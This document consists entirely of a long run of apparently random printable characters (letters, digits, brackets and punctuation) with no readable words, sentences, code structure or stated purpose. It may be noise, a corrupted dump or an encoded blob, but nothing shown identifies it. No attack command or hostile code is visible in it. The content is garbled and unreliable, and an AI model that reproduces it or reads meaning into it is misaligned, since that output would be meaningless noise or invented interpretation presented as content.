2qx:w^]rIU(zNwTC_C(+R&utU1K|{:QL7LK_;SKeWeIsiEt}W{507dzSCR72]~%o4X/DuuSOuIsxyyzEq]zqCi6qXf%qU(T5z_k9xru^|IhfkE~:Q_S_upxVL0_{6+pOt+SQB0T+q2C:xR~WwLNkYLzyJI]OiA}BDyBtxVyeIouY90{IwoN5fQX^k0qdwNkS6)4{W~opesey0k&tru|&k:EJLW9;9DDt7^R]UACtpNW%UrpEBytO640q_5UhN(s{znWDD])2wV-NR6Vy|ur~_CIdp]s7Do}T-~EQoFApOp)hTifouyFwodSukNqxzq50yVBr{pWx:kK11XhV{):KFJ~t-RW&DL:(|Lz1EAei%LQ02eyR6UER;F_p~p/AR16Lzfz&E2zB%u0O~Uqprt0nW:&7%JkUS6o+SThrw]uK~^-uK4-6Ey01ueSs)|Q5IUzXi+dh_(tkU4Xzpf/o^4zu4wrxWDpfI--qA{I]L7}+@)}:x@TV@pOI/f4-hARfL;qRkreeXQ~]Kp@(4Nxi6Jo:q)eT6xuK+pi+D|xF4D]ErBezCN(y-WCrVXpztLT)yTXkOIC^O0eQI-QtD(W6ox(i{^y}0nt^o2rJ1^iN+Iu~%2%4p;Q1tEXAkAK:7/DK]0uE|2rx:&x)W:T_4QrF)dzu0dR-52-sr9z01iF74-VLF7VDSuNEwrV(-0)txDo+YhDBFfkXhLDItk@V~9O]{FKkz2]V)UC:9tFd%pD(JrEn_V@Y)/X6_11T2rWz/9AyLWV5_J|:^:Bs%C^K2d:f_{NIo~d)nAoY5I){eN;s]qFFL7q6po@/IF(CK0DDnK@swze~D{;%us:{W:wEUz)RCxDxCuBE(%W}EXe@@SEE~-C6Q||1VNw0y:fhn05Su^|h4Yhd;6X7Vrny_t+Y+JqsF/e54K-J{qET5I{7B)/It(WpyX:p-4xE)%pxsi+^EASCNxrtr924B]SA:urfizqpqX/d}|oU+VU^SVk|6rhSB]]ow-rxI)&rTz@~Su-DuV-wwkOupVyT2kUO4r@iANy%@+uF&-OA4|U99)U7AfsokpUuhzkErzB-Rkwx|xwV^zqBsUuqrr/1of&6YB^i9oV%Yfu^TL}_Nu~@LN4p/hxJe]}hxu2J5A}FLW~T@pT%2Qq5kWr5Qn96kEqA(+wEV+T;TJ@Fz~CDpBuwVW&w|r2y^UART~@5YW}Wno^Funx4D-S5TrsTFEV2S]~tRO9%1L]zUq^C50EB@f2_s{D0FI0(:Qu9_fIps-u0nqO(h00Ukp4p6o2T%Bpw+I~+oq6i_Ak}Ur6U~Lh(K{AUV{}AeWDyFo~Up-k4uRA5Wuwf|pxIWUR^rDupSnRCynu^y00RxL@WF}Ok~fqC)n&I6kou~LBQzpS]:prr_Uq^TnpiA{ruRIpJyU2^JEpp_Tx6|DrU7h4UA]VVoE9e{r7N-@7qqTDkx|)US2]Wo}R6r1~~^&XI@dRBrF1rrhy:]~kBLysy]57+qR_-70Oyu-yffe^]k~VWN0](Sk6ri%BNB(syrF)WpJ6]{WsWWdfhWJw+%oD]EN@WrX&N5_nV]|:-|@&~]I)IwwuWrxoEr-(LpouEhkxLFkLx~t6L~WWW{5tyrN:;iD}Erkz]z}6+4K|Eer^u/uNus9ry;iiyr:T({z:]rxWxB2VF}B&rAA-N}Bu;u&WyrzSrkS%yDEwWu7S]0T9-k0+B-iANx7-NXfhALiT]@4nVW@)UL@IIEWp:rX/_+q:rrVqy}27WkBABWf++K^C+-KR_wCTrEfS;e/W;~N9xC;&5-)Kx@xw&4U&LKNs{|V-|);d2TzXY]koR4~dTT9DFAx4(&Cfex;L&u;w;BERp}w2p&yyywd|U0eI]dwIN+Er}~&e66r7Xr(Ad0z-0TrrUu(4Kqw{QDrQ/pwdr)W~7+Uin0xhe|~YIVAxT|-F_wr9UKxxwpwrU6eSfi97YDSNu~eCs4rOD9AwBu2R{CI&FOrCnD~pf}9FS4h:p}wfy-9(1]eVAs6B6h]xJDAAy|yA+T]}_^77{OiVkDuB6ir&_I]0er]r:d-tizk6/V+Ef~fOe6+z1-6UxxkC]9kuwtzu%5-NhkrxyJqxNJqx:9r294kx@tUssDroS2U/Q}S-oL;UpTRr-XVW@rkCJ~N^f/On~:D:zdD|IR;pJw6hhEY+2xITp{n&5sURCq^+pVB2hNzKU~idUA;zI/{OzX0pqhF4e_AD]r{V+WDEJ{RAR)dT%}Fn0e;6wQ(|wBpw%{BU/;opEErD0Q0RE_QqxwK&62(IE1RD00:Bp6Lwn};hrhor9VdppXD]]whr9zzS:TQnSnLrx~Un1NEx/^-ECBySCi(xtdOU0qLdCVBDr|Bz(x-B&(YT&O;ke2fusWuwe&0TrDLrK^k6r~D~ntI&QCOzJio0q_uC&/iwn7IC/oW^D)09nEAo]K0p]7iOOy_pVyq}OTFnALkx:ELWrySp7%tA(-yS;xkYL})C^6oh^FSW]YnJfxRwIrrsu;OL+;K5F;~kUK2YEJ6kL+_I+K{+OKJErnTN]]^QOE~KIUF%d61-FSdRE-e&OWNxEr1V^2w;6TARLu^1LkUL(]{qL11|~|OkWu;^]]0kh@d}6IJpEuQ^xIJsEw~N(;/qxT(r~A@%pWr(WNkoEu;IS%4VuT5]II(pyuyurxeN]@pUBF;YxfQ;u}~~E%}@Nn{_Wh0w~zeny(pxi:JkpwL]~ph]B^t0x:@BW;+|ruT^Y^I}zR1I+}1AN}UifC%+(wyIWrL5Y0F5d0LwdpwwzxnCJ;T|pu&opACuy0E(YXf9(k4|O0_/O2/VeJAO7RFOY~fOtuq_ydq_enfU:|I]0hz_~BC_S}Uw1sIYi:xUI)L+zp|)AEr-WdCopCJSwJ;^|^^sBTxE--_s4x^Dw&xtJTkJ24r(_rOo;pOk{irU4nL1}WJw%4r^x09^C]xo9~:rxT-~Au6kk0y5e]S^VttuEu:5k2tYX@;~FpB7dwW~O~Eirni)nzirfprxE~i%B:i+Nsr&COxopxrx9xhRnAJr0Dr^AJwRKE94LtX1(9:~L&^7tR^%LIYy;DX)zo~f992NWTJ%0St]K]LJ])wfRt+xz4e(hB-Qdi95kJtDxTXrUiyB(heqe~dA9)++5+rLeKdrowNA-n|dep]/QNro]1OtVyQ}CBRqpf_~JTOnIAhC)~:KNQVpYyx{Yy@6pJnr)+6T2^z-o}%}^hFD:OL96)yup4Tu_tUD~eCC7riB|:%:+]:-K/IA_x0:@+dyf1-W;d@6hzUT2+oyd2Wdk|%C|Y:t^N;5er@:)K^1:LODWq0&EByD]6ApEAfAzFQt7%_S7{K(u(V(u7@TWzQ:O]J]rkCECV-2/T:kqxK2:4~dB)NVFrYyN6^42NnW7:DwTB;y6~4}9d:J4dErepTS6^]KFWno2F;W((O^r+X)EkW4eiK&XCddL^(INif}iXh+};6ti}}sfXzt(KrC~YSu|Sf0yQ0UYE^ri0K}_]TdeQ)_q}pF;zyid60Q60+{q0I%%W9ut9~JW^q:+xAOIs(ttkKUFq7V6eqT(Od7keO+qoAfR1JyXk-6in_rx-s&hS%40UpAXkIh:16h]oYe;-_9u9O6U1^}YeOF_h4}9;tQ2NuCR^Xw9IVBowt5L{OWf(zoNSr_NWCtOyJp~W:_-pwy0;}&WeIr:|%7XI7CQVqL:5xTe|Kie+E;kQEpA&%Ep41sAK2d6k2epeInpID0+5LRV799z{up}4w_xQr5Xt0NtW6f/WuwNWB(^q-q~]k(7V:wABDWzBzIf0tKk7-eySzhr})ri6RqpqAXk}AorD4^%pr1(wfwO]7KwB}7i&6rO5/-5rqODxz2/~]^Twp6e&]-JpqU%rfNWq4UW{Os&tV{~RYwu+rN}5Uu^I@XLAI)5RuW_CuNW)R5OrxnS-Rwf2u{NJ|CKn@CVWUWuiL&T:JN2K@9RT~nR5~U%XNoowYJp6^eY^5UfdUJp4;KCU0k5{Iwi09|6^w%T]&yip&2S@h6UReW2eTWdt0%9ksNCTs%0}FY@IhfJN7I|iruk7:%X^CYi/w}:Oszdss(0Y&r&Xsf)/WABk:Vk}LYnI~Y@LXtSe}2R@rx]utQr~wY%N0N)RTYd(0pOF;~dD7p2Q(N|htBi|+h&y9V{Fe7Kt]V)urVVC]VI~)zEz]Cn}rB~|p;x9@/@975AQSd@y/0D|k_W}fkKuBONuO(}QsWW0|fhr5pki9Or:0DzKkCIOSOKJ0Q^fFQ6IO_|s}CA1xT_EU1r/:+V{Ls2W1YU_nLseSF^00{Ui2OseLp_qV%YfQf_CkNpR%]F%L_ItD4U))~J^5%IFfu^XwiOn^YUTs%U(ff/9YVRA/I+QQFsWuR-A7;wE{O2AeI0F)Tnu0&+QFUs0w;Er;%qC}U5|oORn7]ftKp2DC_xekf{fI%e~{w:Wt_:fw(WW4;tA(}BSs_u(N~&Q&i}dUySn4}rRpDKpx|9~2}9-9tiK59051V(fOLqYn;:it}AuDh1+9px_UAIiDF-uK_zQz;/QBBO2-+-^zoo2YxOdhUxL|zrd}E2dp(;Lk-I0+o7pzD{BDdVFS9rO9r&^{U}yU~yr9Oy0)1;A^:/y97]^Uyoz~u&fDIo+R&s]D%sF9/TFS2:e7:y:5wtfSNXT-(-:7x%U2FdFuX|-Y};oNt(KXAEtrx&f46wS;(54rCQ-et(+EDD5wn1d7L&:FxL;qk{eB5X79A|xFf17VWq67XVUu(k]+fw:Sx5sIis6^(_:thttNB1CN%0pwwWD/EC@5^o67~-yd+)p6i/p2F4fTC-KWfeJ00|7V2Rt-w20DNWxIC]/ifnTRW1h|qsOJ675k7+DTTu:4(DY0~R6~5}A/h2hBXu&/4S41y:N4xL27@x456e]}x1T66TBuhUtpULrrFoO1Vink^1C]r6^%o^fICY;-XEL@F-JkuWirw]5xUhf0S/f16RWJXN)p5s6_(Ce0ko%{9hC{sEpR)qpxD)S5DIkh2x;{_:)n1o;R+_CpKiQ{1YWRW}hU~sN@^A%k;VoUUn/C1dQ@{h%0e@_z7E{tB]pEB;TC26VK(s;yR%}{h+fTJ%XR}^K2BS_syuIKykCQA(V0phVQNih}sE/eY)T7FuI-EEp;CBxrYEx;SyCkyOu{]:9;hOE-SEhx@:TEkwOB201TNuDYe@f2W19~}~:AU}]0V-n%D}A+:fpEDRO:xpSRxESR/06+VWRo;&q{(BTp~z6SJk~+0y|(s+~hL-D-~iSfkkhu)Aq]CUqDfVAp^uhhotx]_(sqpw9h%NV]^IE;FJ@N6B]A)SkYS9VVFiBVOzK@XL);}O)U/~@W%E-W@rw-(NqrFK]I-w{2@xuI6z7o%xh&ADwIAKwIu{p2~0Ep_Ds{eXw1fnxfXs/SrrRB-kQ7Xs07zwC{~4Eh_2/n9:KtTuuh~-oEQBkB:zupDWp)tJU)}0{qu&(zeY1w}/xhTJyp1)}LiYw6IO-NCutREKuExINN+|~}%X|OAzN^4hT-I@BIE4FsXNoJ(i)tk4Q)2EoI{sAz]wEh0hOf(TirV0+6syxn(XQSd}(OiLUr0fL}CRkquJnx9|Xszh_X(fkO&-XVLWE+|7I^_&N_x+;}ADhFdVL&ifWLWArSSJuO0dW&qunNIFrdBTh;2|IhrWBrI-IEJSoNy9x:RWr-4+J];Td5]pR(wtCQ@6Vy}4u_}zF46y9pQ@QSFV-R:rVN]DNFn)yJyE%N]4]YJ}-p;]Y_ow@unfKnSzYTot_tnNpJ(;E7r9nd6u//tkt2Or0%Vk^6ueAJ{zy97Az+II5YWBuu^uwi)0;U0;EWJ9RrKOpqY(4+CRn1YxW~I9CW(-qw]B_{y+%wWWz9rzE;&r7k^w::hDO5CWz:zdd-k__rIt4ooT%L1L6::C)/^txyyTCiY9W;Jr+Wo)rrO^:i55I--{y4I:ooIo{w^x|LCft((:;IzU/ITDs]uz2:zwIWkDW:]+Jx)I6C|Ep5z4FELzD+yKWIo-UTrEwtwDAr:z9ikSroDo-d7;xB0R5o9xEE;1EzJzSeyF60BRQ:WzxWtWu|CU]~&qhhAFo^K(I@i4+uOw-d~xE]hIkE/7;B9IRuUpu2-2];;Aq_kBEK):K)FhFC)ukp_V~/yTx1]JJ}ChX2OWy_e&;}BIk)&(x+Wri;9CV2eRshB~xfqpO((yu{@zk9+DqwYXIpS|~:T|%Y-Ji+22p(Ipqx7A76JKVh|WD2OpOnIC6CwTO@(~Q//RL;_xxt]1i&-U/{oIYSpX:AiVr9QIkL4(^-:6+V:Bz|pLKX~^6x5i)5}eSyXKi--OiR%6ht60ySIWFeTNdK(6K6:{inwi;KxrEr9t)kDIy&FqJ6C:Tpw^;EyIhIDO-N)truBiT-p^O(7@Dp{oRs}yd)1)AFrrE9rrop-r]A7(hrrprknsiu~pf7IerrrBu0hpU^Eye97uwXFrd_NK/urRA6)BIi@A5C|UtUet9SA0{_kiVux9D1+UBVx_SV^VYI^Drk1@oU)4s7;~wp]DkS2U)sUWI]unA&S;;f_&]Q}DdQ(K2nWts2|hE9~O4%psY/phC(AQ%;&OO~n&RuYS7r67QIFLCpYSJE_U/sx7+OWUEA9EhSqhedN/T7wO|9B]hBW+kNCE9_^0qEACI|r_CC~_^40I+fLCrAi)uk%5OI2KJIurerwiOJp+LVnkiUILuJ(p9DT}10WzV:1kBRhwt)9UKr+yOBT|xqBi9~2SI]~(q]|r9oIzO{f-;)k(-EpS;(x%CBpEr{oIdB:Fi:qWpE]DC~Bo;5II(N{xBBiyxzeqprrtKW;|tKIWD%LErdt(rJ]@|ruDAoIuD7LE-e_tEreyrCwQdO:hO(WrNW+xy({oC9y2U:uJuI4IJ(qDwU@r-|_{OAu]d96A9(x2-w@yErFFxy]CCCVQkoh|k6~)Rfwz//kK|yuI;iu|X)h~+d01+;tLDCXY^UiDB(dy]_AkxXwr0W7e{ousoVN5%]5kh1KTx+%%t9XJWr4E)qzNu/6JS/C&]W-xUu94)UyI/Q5kTxQ]W+B(49e~pALTE-ihERtUYDC7]tUIdRUX/{uIrQ-xEX|7^|uK;i]{(LnSqCiqN2ft6VD&pqzB_+6piWLOEQ;ESEKfC)O{5R~uT0Kp{)W;yN5tpJxR|rOR1}pYfS6WI)-EnRprySkC^qRC0YrxJyziqtQ@hi^f-BJ9/0DirtOzJuKhkIw{CCr4:A~SKnBAB}FIuIu/^rC4)AO04}DI0IVdXVsY:~y:rEAh%JxB1WI+z(/4puWRSUp~VOOpi5-WARLp;Ydw6w;)@tCXxEQRRph;FU4w^])nuh_%/L1:0:BWELd}^YKp2pW;5hIkx5WUsf_rNkdOe~CC)iXOUo|o90rBpw}}(~Ow64-%9Ss5{WNyuQ6VphWrEzpsU0O2pLtE7pF](ou0Ie//Cipps{UC4DyKyEsUduRNi~I9pEVpBf{uQ5-FeA)^hwIu0qx{hFrrw-RC-~)EUO7]Sx]xL]r6z:UI4|}((N(]xwuVirrS0Rzh%5VEC@VCIr;96C|p^9_r&0AzpUWWT|Np&9;;5~usitKiw&zkr4q_rE|I^rknVzR4&YLd(eh5uI]1xJuYQBC|sFKeQ;KDFhu2f:D~Dky-~sYpeIX(wE6eDAACq~^0nryCY&KW@DpONVU5|x]U}SDtfDs]fIK_nn0I2YtKo]Xk7EI]C)O|]T^N9CVD4@kXVou6sAR~nqpBh1k/W9t{q~C{7io}E{L((}o-^ChQTW7RSurwAy;Q_zoiQqQN_7R|zx9^W%+uo-&Nh;(q_XN%XeUVh;+JwTF4W4TsShhO&4;CAVyU:pzunR_fNhC:iW]+Rkz2x6ohC1Vw7uD+Y%1x0SrITDBJd_x2NWqiqWeBr-xL_&B0_}IEQs6p;rKxSr5RoSJ1pVs4T6S(xADOE+^_Wu&_NRJR{;L&}&}VO{xC&EI2BDhs2/^^R:EQp]6JC:W{|diuh|IJz2LoIqd5;)}ns^TtEtp-}7S-Rq|Vw+O+I]z2&u2XkO(pi/iA1LV2EFd12iTB{_tw)S_qhp~krEzOkptR0tpWV1W+CJ|ySR@I(BfyKw^uUu+:9C@~EK]1N/teN&RE+6VpwJhE|Iqk-Q}92uu/194)RqOWso0BuJuO6}Eu707@R%n@L6IIpi(+&iE^kre0^poh_pK9C~zNNAO(Ji|{fBrkUr-|2_F+rtiwA/f%OuxYxK}@xLQO;]Vp;pNowU9IU19C@z-iTko-D))C)6]p4F&r/_Sr|DfAuQp;TD11~XRY-usEB(dRut;;QhJ/-d~4rz/K:i)Jk6OrIN|2()|khA:DSpf1xkfV1CXytfTs:k+KBRT214tqF}fdB:S4Eru9RC;Q{u]T1^4-F/}/KV4U2r6ATDLINTJ+7}_r/;)BIeFpqOFuR7;(Q2tS@|eIp^r]4F|NoUn@__rQ9dQrC+(I~e%U|V-SeU7:;RwzEE+)u79Ben7DIisu1}hu0/]oeB2Jz]x&phJV~BN2X1697xR4@26y%CN)zuB7_/rwD{r+D}DXrKF;L/e-O@u5IrDi^9O-z}wx_rJNz1d+_C:XLXrKxrr%iuNsz:x0I}NY:B+Dz{u2DDIVO@J0:C{pW{96uuJyz(uDRu9DrfLhWfRO_{@-x{}7/RzLStFRyor~iD+kt~FRhWF@~Uqh9o+9_tN}riy2%|h6S(q@sUwi~)2_+rC_Uo9Lx:eI]W]@:IL^XWu(ViC_u4t-4JuoJIke0oS(XxkWKwq{L6x+d);Y~)O;V)Wy:6yD9p_+@4DnC5I@i:e_p|OuCn5r+zkY9d6;h4xYe1_u_J_&%Who@uuoptX0tw~rzO+Td~NzCp:zR5zX_iO}y{R|ATr~roIrLwIr;{F5;|D~py;D]{OS0~Xu_SR~x)N76TDdrzIe^d_@C):IELpI&B~|W:IBKhk}U{Iyx)D)0t:XX4]]/LzB1ht1A|~:)KzythESVI])]T9~e5FpirryS12BX/-r9A0I06Ny+~xW1F;W&6@xF^k-E~oE+Y-WnBY6VKOCfJD+1VT1fq@zX)V-nRIdDDtW{4+WU^_-VA;D7Xk~r}NWpAkUxA0zT}IddiDT41(zrQUwS1i12TIn67^wn;tz00LD2i;pqJdSifL{iWTt;|01KuytKfzx0FkR^(+wQJEpC|YCqzsrwx{WyF^IrCKiuS7EBWknD9szq77wdI:pk^SyV2~EA_9Ek@LokCV6Oer0ruAwr;W0UhAtX%xCD7EWk2Iy-0VSJA]W9EYB]L5w_X)wUB2EBeBrrD_5Q7FyX{oRI~TyEA@E]FD1R;%tUzoz5x/z:X;L+h%I0BIzX-6(D+/s6]]OxukN6fYk_Y@-_5zBDVsfrN|u:V|xO;0W_]{dx5BpzYdOxT@J_5)hrTk9r+fkpowt^eYp^%sUO7YekI~Y;&w]S~QC;I~1DIO-6+nr_2wuE~)nzn{d]E1Ny9]K6o6OinxUznk2kniLTefS:oYLxeqXI%2oIW;sTFwkEpxXhEWLpxw4:rF]Fzwh_1N4ttOt+rN&tz^^zCJ:hzB;LBk1D65-y}Ezi@Xn~]2AW1rCeI_]_rr1puwRh]Eo|zU;;BE&rCx0I6w~T(UN_Krep6w94]V)_u4K^S(dT:~(OA|wC9]_y:kqhy-NE{-C^so-6f1wp;)%ER4IIY71|x+@IQxe{W|&2L+u:]uYIp+YuU4f-0qou)Ty|6perDr-:0yOooun2Byq%xE;|EynYE^9&o9oyI9snn4CK5JJU+TYX5t~J~e_DST|@wDsf6L4(t+%5)qoWDBD&T5i4N4JqDxNAz~eiyF9X:roBi0zB{RU0:Bk;|R5h4TSiQTKfWq~kSzU-i2rYy4/QC:p75z+}xFSW}Aw/d;RX{zkwLFI-SRXS:JrpFX]Bnpt;4_5^44n0zL|BxrxyIWq|A0r1yI&W(9VntR}Ther6IJ]K~Xtx6u9-U]^NN:}AOu61LChDt+VNrXV(nXV(qwhIrAFuLef]BuVU-9qE:2FVLhqFzC49BhO-Bq@7/^-B+-uuh0O{rV~u1OECY^6sIz52F)xsStEiEDRr%6oSYrf;z~Ne55+CT_nhQ^~f@CftYrRQyAwiw(z}nyBQ1Kf7h^SoABUhyFtp]Ihx&Yu/p1WhV;-WN;h:Eo5{U~x:/XwJk+)u27yuy/)OL(pED-COAntr}%5wo1w%%WQB-FwJAkBJV~Edn)wdQd{r]En4QkSkhBq^|Ad;)AAB105Lx&ykQ;{A5QWEryW]9n)LoTLO9ER4ruy(B:+&uCW~F;Qk_iFEESrkX@pI7FIIB(+}zxO77irANdOA}kQ+^pB@1:S+|_Jd}kpupXA-BTN-U5fk1oS4hLIUT}-drI0NnoD-2/K@I7rp^(Jw;rX5;i@DpokT9^]T^7Yp%N1VWY)x&zV&-}rOpS-^~/n6e0|VIn9;p^iFe7^}EqprrC^]+hL;F2+x9ECkI^{_Ih9V+9FEoySV4;2@77%x|;Qk6WSSJAt;XE7DODIEu|d9dJiOrDBS:;A:rwRNuC4tu5IE{_:y@D7^DVYy}XJD1O|&riLSr9kxOykw]Oq@Jxx_@QiBX:-}dFJy1%(WBUKD1E;FUQJs]/~XBUJLJrU0CDS^N0nrA~1pAEQy@-L@Ei|5)&Uk{(-_rWqDEWt&)f]ysUL0;_xz&Q|6qdehyF/A~nxk;9BpkX2Wk1spY-uwwR)Bk+&0Tp5_qde%+J|NB2DQO_WpE2%SBsp_JtI)J|-7Q|d9{AsJoxUOIxu(Ix9TQEr|R_WDWSV@KD4}Ns-Ur90YC|FowT|IfVW_~e_WfLoiI5WCDA4XN&Y2Bqs5Qp6@o6TTpFu+WrIu%41J|r:xq&/1:T@f5;JBq&D2A&1Qt&}eB;/;}V5+nt@hy9uE)s466WKV(~7}N-tJEAr{ork+1~JJF&}4{yrSyprwC~||dVS{nrNrUVD6VoNfD+uU-@}nn+EJDrudoApFkru-VqF&)whuV:}Cp:s:1+f/+uVF+qSTxrrsIrt7QB):FRs)C2~]OTuO;ARpW9^Dp}{(]hhSIqs:tr)T~5FJEu04/U]YtuV+4qpYt_wh/}~xdfy^74yoI;U^r@idywYyy{fp1+;;~qtoKD0y}NYehFI70_QT)IrCzkqhunEK]It%d~zd@rW0~zpE1NOuw7(VRTTnWs^;/@{/4uf%_AyE}-CUz||_5-%iKrnTheWW~0kNE4AuF5wr%y^AUr{k^:qJ5xowwd(r]dN^KDThW/J~9X6;^(q21S^~X|WE(h;uR7rEdSriTThAR;QEEOrE9Dk5(-yRppU}6k-whiWBIOw96rNRqqId/CAU)Dy+q)^-7Qf9F@WEdLn@}TpoUXOA)-F4uKOU6uJf)xWr;6(n%yW7nSr(x(zRo)V7QVE^kXFYUiK0@/KopNIeY7;dQ1p|6s:OYzqU;}OA-@hV_6SsL1s]+K|~;hDACfN)2C~];hAqF}io/BukAt@^rEJ6rt|rEi{1OA|^zq/dXCpoJUwT@_~I{OAtudUNuS)1rqE+UAV0rEdrBIqnprhoDF);KeSOuB^y1Vn&S|fXzuC4:;UJtixK:(|p}dJLC+t:Bk1p@:9pE~&zNLBOuLi+VkSw9iqxR5rtVFp0s4zLSBTp]k(_5|w:]fwy;p0|(h2IqXhtDrfrrwkh5)+&9Y_I5_KU^sf]9VI+&(4]&n/^](-r~~T2ftU;WuB]Lf_de^^C|NQF2Iq42ni|+oQD+@w@7NhXOz(ULDRWIYe{Y|Cd;0Rs7@uXh025OL%+A-0(y6C1AoLK}}sBkV9K;&U%|Ktt1SOO^I]^CId10sTVIR()nzto|_Di;@UEY)p5B~X%L&RKoAk0L)}f)_XQKi0s%__LfAINA@:S0:J9YR(W|2uF-r^:LyrT]{4)/t}IuOKei):;%XT4z}fUpf9kLd::kJzR@rrhW|9((hiR{9&R)uq-pCLo|UFS)q1F6C5&iC^~rrrRD{kA@UFdC@Ru@N}t9u~s;(y|dU^R%wqidrueWh1Fu;hFp_9W@&ir_(~zX1]{:1;{Bynx))Ni_)WCARkt&SVp7xN-Y~;XEBoWqKNk;T--@1fd6)9@;fFwVV97/f52xVpf24}6]o)s{Eq2+KWyFD5F(UNO0KqOwney@VLLQzF:qW5uAYI(IeExq|(9RN|B9-0k-u_~:{1_-{XW)XzNe]CrwRrEw@EO4AK:5XyOtAkB2I^V_qf:}:{FST@~K2{%Do}:NQor(]yYDzJsV:k%5tLfqR^OW-]LV6rwfVz~TY0Dr20YxQtD~)F+Xn)f2FUsV;sB97sxC]0hQk/w^-WnO-|tEi6R:IyN69LN6nh}0sdBnuuE)(W7O]kze}Vf{2JkEW9f@+6@;SV(Vo(~sSyC|+i-%)99Vw-qSwQ;tKWQ4WXXIN_;p@eFRwTY)Bz@i@N6W^YzBVtn59%hxkrI^/oz|DR6@eeQz9nu;o4UrBX0D%q0Ar/wSdD~q5}}dB};:p/(XqdB@XDFtiId:%i4Sooo1L_X{:+AUYhQpxDIJ9N6h}E74u^~B1fU]0O7eSOfeD:SSLOJps2w0:S19B(u:u0rr^L/qfX4X&)n0u/Up|(ORLook7F~yfy0RUBxru^f^D&s%D_B;k4_;zhITy)~}E4rud/K]:@(e_sJKTR}Lh5LuQ|KrsINCWNpWNT1rnDNIzw-BD5tnOi6&BKy6:du{LqyzB1J~d5N~O-WI/56k~KiiK-~9J@9qEIF/E_UzQyd7N](sfT|I~;EAxz)DE))2J:79f0UrpEhVT&Cs}Si}+//}NhBDkCWd0WrdW]E6--wCB{rC;0F)d4X5osepr7FD_@uuV%wC6RL1%1wppnyui/Xp7]_)V4Fyt~Fy^0LLtVshr}ww&7Fp-A9{ByDw7)4Ywq}CWzK%1qyw/k47syo419]DWyruUYOzXeyh5+LLY;N_eiCD)fLxp/iE%7rIW(zzuuEo+SxIW;it]TfOLrxUIEUWkihw+CrpIoyku4IhT+ruWIEtqDp62Er~-IuIOipkkwBIOO&i]CE^NWsu-riw:Ay2D+Czpi:w9|kyWLxrIidELICzqp0dFk_trBTfB_Bp]BUVwq(UTz&tpdorw6JpxWrh]/ry_OuA:NhDIWIIrkX/kyYWOIdN64NthzuRoS~tqrQ1;6eU-ENzEpWr5kDrry5+E}ukSXRhJzrWrxY(U@/~OC5@dEd-)sN%p}J+KiK)Wq2JN;&@qQFU|CNdqE&zq6F_&q%^5uSsU{KU|CYR+rBs)(1V]~RO(E:x%hr|rhhO}VJYF&|09R:{|D/Yr~w~);&eUUQur;U|psT4wy;eNNrLBEFEeJhC4C|&t]|~;_S-JyDuE}5BwC/w]NihwTuWI+u]/kV4Sw0w4h+~wII(IWrewyoT0-E4-Oe7yRrnK]xrQRAI9s0tB|iyw~J}F]EENWhE0pL_1Y|i~T-hOuWNz~hrSDNCCdB|uk&Jqyr+xrDI/0]~zzxIIqukw)rwVoQuR(rEV^E}qAR4RFx^AR:rJ(]-kJ6qnJJLw7r^A9u^~iffpDEkV]UsnVA&&I4r]UB+ux6@hpL@pkUxxxy0U-WI|7Thuh]/UWJf(-W(WB-Cq6TVk67i_f]W+{7quFF:0T]Ti~}Cd;k]+LDJBI~qX%@u6~@In995]+A(WJo^|qCu@9V|U)ffUnB{xDdsrhhxiik+eWfYxr]+pNoJ1nBIDrSqW:eyNXtziooQr~pOwWOBuq^7~d{pUuEQE;OtC)o{zxe;NXDDNx/rTwi(p--txyq6I/R{E1rLDQTIDO)Q0eFDth1zK%W%@:6wwToz0RzX65u{S/%pIX1Nz0+k+sCBEBJ;f_~SqxEF_Y~9WBqrp0RQ@L~q|6RShWxUIU}nnJJ]:7B^OID0AAAB(0K]nDnnW5u2VEY)NYd-~pBADpr|Fwwuu]t+:|AffYU}A@uns~sJJ9qNpk^^J|E@rq_|yFxsU~ioBySd7R4YTuVB|t-kkODFBfOqCr~2u1VF(6EkEsxIVhS&qTw)u_YDyBEk]QeJU^RXTV:6YY:p6en9YUJhWB6_CxD%Y1k0_-o)f)u4EL(UKwVp2p|LJVfr{DUo)kkIyp{wIpeX0hzh4NtoW@;wwFY|61oWihCrxwY{L5rekii{C(9D]Wpw-Xf_W/ro]XxCwe-wV5w/pr06eN6p9nEC9IeEhpQ(pzQTe;DpNVpke&Wupr0EOuS50Q1@qqEwwD|pi^SdTISKSOr&UWISWWiiiSWxJIiSprUtyLrtyrru^qw++h%+rEOKB:dYIE0OU]J|@15T^zL+0in}OOJ~:2-^Le]+t]ox}rwyRJd}Fx};AVkzA_D0r52hU-F@OnI+k_Ex|kspuS~WV}46NWW5WWoWqtkyko{I_f;L(Ie)O~R:IWkE@I0XE2WrIRT5+-IK&6(4sWEVfKi}RT4ErI:p;WI&~_VxtUphe]nr]5(Dy~1dB;(1hL4EE|IJ5SYxusVL%Q0U79yzpUR9WzJrATF6fxytY_y6{oeW/4|_+0XQpI;r%L_9TI1B2s5Brxr9DN79(kxzrkTrq{uEJ6JIO~1%7W{9}oxUNXIAtD-JIDIr-z-L+JUtx&B4qpdJkry|dW/Cx(IkR_D~Ri:@p~iBO9SSfWqk~W64ztsrhwn1CDD(IWyILxrLVJ:h|^~rrn|0RW-(zU;UC]zxW0:BzAx~Aur9y+B@fYV+Uf^|0-1VRwE]dS}RSqyt_wdJtE-]B&i1^D5LOOzn(zu{BBE(r~i2kru0K:iwd}Lrw^;UTKChwJsnODLBFnsUx;Y;^-_p]Bo+xfIB1RN0@+A4(S7+|Q5_xN5~}5UKFnFCVI+R-TuVVW9skQ6Iu4NS@WR2FX/}5wNL}d07%+dD;x(U1rhEr_fu4s2ozO]~sxx-o(|Yrpxp^ksSO4{uDho_AB-r&6|W^Q-WnC7Oy-DyhzrBRXDkrED~rLqK4D-k;EBw/XOu)R-yW6_:u4QTW-1yuSx0@6CLDRO-4uFuD@tt@ur0y^udnrBp7RUJVeF:O-DUNx{]4us+iEtWLDpodiy_rf5eE^rixu6puxqRDrLEzh;do;ISIqeOus(O:eIz:qwLfBLI@/I}+-JNtkBn00C&BOz@e;ANA}DJA:ITq{9~:dUheyrN}2wprDi~6]]Jk}rC(Q;C:6ky6Ey:k0oq_iqOV9V~C;~IA@(9F&5owtRxu9pL-)5/1}I6SkWI4O(JLVWCX+h)+%-Ah}SA}Ds5k]Ceo~Vz;~^fEF_oR99}{-R//zDr^kLB1ISuz:rJr7I}dkw^d+2W+uiIExT|-z@}R^_Q^-LI{xfQxK;Whz:RCWrEDke)wx4T7q^RkVRVTB/Y{^+h@Ru@s9dU_iurrRTW&97T64ox%J(K9qzR1s}w9;~yyn}eK4E9k&YTep6urU6)r_fTu+{hQE62LIX:O]q&uXrRx)JYE]K(q;VExuw|V-